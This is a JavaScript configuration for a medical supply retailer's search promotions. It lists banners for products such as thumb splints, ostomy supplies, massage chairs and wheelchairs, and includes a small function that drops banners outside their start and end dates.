var klevu_banner=[{"showForTerms":["new releases","fresh stock","just launched","latest addition","recently added","new inventory","latest stock"],"redirectUrl":"https://www.healthproductsforyou.com/","showOnQuickSearch":false,"endDate":"","mobileBannerImageUrl":"","mobileBannerAltTag":"","bannerName":"New stocks","bannerRef":12855,"showOnLandingPage":true,"bannerAltTag":"","position":"top","bannerImg":"https://static.webareacontrol.com/commonimage/new-stock-hasarrived-1728549390885.jpg","showOnCategoryPage":false,"startDate":"2024/10/10"},{"showForTerms":["thumb cmc","thumb cmc brace","thumb cmc splint","thumb cmc splints","cmc thumb","cmc thumb brace","cmc thumb splint"],"redirectUrl":"https://www.healthproductsforyou.com/search?searchterms=thumb+cmc+splints","showOnQuickSearch":true,"endDate":"","mobileBannerImageUrl":null,"mobileBannerAltTag":null,"bannerName":"5% Off on Thumb CMC Splints","bannerRef":8403,"showOnLandingPage":true,"bannerAltTag":"","position":"top","bannerImg":"https://static.webareacontrol.com/commonimage/5-off-onthumbcmcsplints-min-1661153978280.jpg","showOnCategoryPage":false,"startDate":"2022/11/16"},{"showForTerms":["hollister","hollister new image","hollister new image two-piece","hollister new image soft convex ceraplus skin barrier","new image of hollister","hollister image","hollister new image two"],"redirectUrl":"https://www.healthproductsforyou.com/c-ostomy-product-suppliers.html?birand=1096","showOnQuickSearch":true,"endDate":"","mobileBannerImageUrl":null,"mobileBannerAltTag":null,"bannerName":"New Image By Hollister","bannerRef":8565,"showOnLandingPage":true,"bannerAltTag":"","position":"top","bannerImg":"https://static.webareacontrol.com/commonimage/hollister-new-image-min-1661153684381.jpg","showOnCategoryPage":false,"startDate":"2022/08/22"},{"showForTerms":["osaki massage chair","osaki massage chair costco","osaki chair","osaki massage chair review","best osaki massage chair","costco osaki massage chair"],"redirectUrl":"https://www.healthproductsforyou.com/c-massage-chairs.html","showOnQuickSearch":true,"endDate":"","mobileBannerImageUrl":"","mobileBannerAltTag":"","bannerName":"Osaki Massage Chairs","bannerRef":10507,"showOnLandingPage":true,"bannerAltTag":"","position":"top","bannerImg":"https://static.webareacontrol.com/commonimage/1920-x-300-1717590418855.jpg","showOnCategoryPage":false,"startDate":"2024/06/05"},{"showForTerms":["customized wheelchair"],"redirectUrl":"https://www.healthproductsforyou.com/search?searchterms=customized+wheelchair","showOnQuickSearch":true,"endDate":"","mobileBannerImageUrl":null,"mobileBannerAltTag":null,"bannerName":"Customized Wheelchair","bannerRef":11620,"showOnLandingPage":true,"bannerAltTag":"","position":"top","bannerImg":"https://static.webareacontrol.com/commonimage/customized-wheelchair-hpfy-1658380976103.png","showOnCategoryPage":false,"startDate":"2022/08/23"},{"showForTerms":["hip kit","knee replacement kit","replacement kit","kit for hip"],"redirectUrl":"https://www.healthproductsforyou.com/p-premium-hip-kit.html","showOnQuickSearch":true,"endDate":"","mobileBannerImageUrl":null,"mobileBannerAltTag":null,"bannerName":"7 Piece Kit Aids With Daily Tasks!","bannerRef":10605,"showOnLandingPage":true,"position":"top","bannerImg":"https://www.healthproductsforyou.com/prodimages/OptimizeCommonImage/103202257171920_300-gen.jpg","showOnCategoryPage":false,"startDate":"2022/3/10"},{"showForTerms":null,"redirectUrl":"https://www.healthproductsforyou.com/promotion-featured-new.html","showOnQuickSearch":true,"endDate":"2025/12/01","mobileBannerImageUrl":"","mobileBannerAltTag":"","bannerName":"CM","bannerRef":10601,"showOnLandingPage":true,"bannerAltTag":"","position":"top","bannerImg":"https://static.webareacontrol.com/commonimage/1920-x-300-1764568959235.jpg","showOnCategoryPage":false,"startDate":"2025/12/01"},{"showForTerms":null,"redirectUrl":"https://www.healthproductsforyou.com/promotion-featured-new.html","showOnQuickSearch":true,"endDate":"2025/05/08","mobileBannerImageUrl":"","mobileBannerAltTag":"","bannerName":"Mental Health Awareness Month","bannerRef":12854,"showOnLandingPage":true,"bannerAltTag":"","position":"top","bannerImg":"https://static.webareacontrol.com/commonimage/1920-x-300-1746087422655.jpg","showOnCategoryPage":false,"startDate":"2025/05/01"},{"showForTerms":null,"redirectUrl":"https://www.healthproductsforyou.com/giving-day.html","showOnQuickSearch":true,"endDate":"2024/11/08","mobileBannerImageUrl":"","mobileBannerAltTag":"","bannerName":"Giving Day","bannerRef":11738,"showOnLandingPage":true,"bannerAltTag":"","position":"top","bannerImg":"https://static.webareacontrol.com/commonimage/1920-x-300-min-1731040614305.jpg","showOnCategoryPage":false,"startDate":"2024/11/08"},{"showForTerms":null,"redirectUrl":"https://www.healthproductsforyou.com/promotion-featured-new.html","showOnQuickSearch":true,"endDate":"2025/11/28","mobileBannerImageUrl":"","mobileBannerAltTag":"","bannerName":"Black Friday","bannerRef":10604,"showOnLandingPage":true,"bannerAltTag":"","position":"top","bannerImg":"https://static.webareacontrol.com/commonimage/1920-x-300-1764309639812.jpg","showOnCategoryPage":false,"startDate":"2025/11/28"},{"showForTerms":null,"redirectUrl":"https://www.healthproductsforyou.com/c-oxygen-concentrators.html","showOnQuickSearch":true,"endDate":"2023/09/22","mobileBannerImageUrl":null,"mobileBannerAltTag":null,"bannerName":"Oxygen Concentrators - Request a Quote","bannerRef":10598,"showOnLandingPage":true,"bannerAltTag":"","position":"top","bannerImg":"https://static.webareacontrol.com/commonimage/1920-x-300-1694752734758.jpg","showOnCategoryPage":false,"startDate":"2023/09/15"},{"showForTerms":null,"redirectUrl":"https://www.healthproductsforyou.com/promotion-featured-new.html","showOnQuickSearch":true,"endDate":"2023/10/16","mobileBannerImageUrl":null,"mobileBannerAltTag":null,"bannerName":"Breast Cancer Awareness Month","bannerRef":8564,"showOnLandingPage":true,"bannerAltTag":"","position":"top","bannerImg":"https://static.webareacontrol.com/commonimage/1920-x-300-1697257534385.jpg","showOnCategoryPage":false,"startDate":"2023/10/14"},{"showForTerms":null,"redirectUrl":"https://www.healthproductsforyou.com/c-exercise-mobility.html","showOnQuickSearch":true,"endDate":"2023/05/26","mobileBannerImageUrl":null,"mobileBannerAltTag":null,"bannerName":"May Mobility Sale","bannerRef":8349,"showOnLandingPage":true,"bannerAltTag":"","position":"top","bannerImg":"https://static.webareacontrol.com/commonimage/1920-x-300-1684209868773.jpg","showOnCategoryPage":false,"startDate":"2023/05/16"},{"showForTerms":null,"redirectUrl":"https://www.healthproductsforyou.com/promotion-featured-new.html","showOnQuickSearch":true,"endDate":"2023/08/24","mobileBannerImageUrl":null,"mobileBannerAltTag":null,"bannerName":"Daily Living Made Easier","bannerRef":6575,"showOnLandingPage":true,"bannerAltTag":"","position":"top","bannerImg":"https://static.webareacontrol.com/commonimage/1920-x-300-1692332859412.jpg","showOnCategoryPage":false,"startDate":"2023/08/18"}];function klevu_removeIneligibleBanners() { if (klevu_banner.length > 0) { var today = new Date, startDate, endDate, removeCurrent = false;today.setHours(0,0,0,0); for (var i = 0; i < klevu_banner.length; i++ ) { startDate = new Date (klevu_banner[i].startDate);removeCurrent = false;if ('undefined' !== typeof klevu_banner[i].endDate && klevu_banner[i].endDate) { endDate = new Date (klevu_banner[i].endDate);removeCurrent = (startDate > today || endDate < today); } else { removeCurrent = (startDate > today);} if (removeCurrent) { klevu_banner.splice(i, 1);i--; } } } }klevu_removeIneligibleBanners();
